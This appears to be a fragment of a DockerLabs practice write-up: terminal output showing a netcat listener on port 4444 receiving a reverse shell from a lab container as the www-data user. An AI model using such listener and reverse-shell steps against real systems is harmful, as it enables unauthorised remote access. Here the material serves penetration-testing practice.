 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 47062
www-data@e8633b1bd5ce:/var/www/html/login_page$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@e8633b1bd5ce:/var/www/html/login_page$